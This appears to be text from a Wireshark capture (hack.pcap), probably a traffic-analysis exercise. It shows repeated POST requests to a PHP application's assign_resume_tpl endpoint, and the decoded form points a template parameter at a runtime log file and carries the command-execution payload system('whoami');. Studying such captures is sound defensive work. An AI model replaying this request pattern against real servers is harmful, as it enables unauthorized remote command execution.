 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoco Lengt Info
307 163.365295 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
309 213.046571 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
311 239.600451 192.168.2.197 192.168.2.197 TCP 16388 8081 → 59825 [ACK] Seq=1 Ack=731 Win=6368 Len=16332 TSval=173909201 TSecr=173909162 [TCP PDU reassembled in 312]
312 239.600452 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
314 251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
318 292.522597 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16332 TSval=173961753 TSecr=173961713 [TCP PDU reassembled in 319]
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
321 306.394854 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60278 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=173975547 TSecr=173975531 [TCP PDU reassembled in 322]
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 72\r\n
\r\n
[Response in frame: 319]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
File Data: 72 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');
01d0 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 ed-excha nge;v=b3
01e0 3b 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.9·· Accept-E
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 32 0d 0a 0d 0a t-Length : 72····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 77 og&aaa=s ystem('w
0320 68 6f 61 6d 69 27 29 3b hoami');
Value (urlencoded-form.value), 35 byte(s) 分组: 1671 配置: Default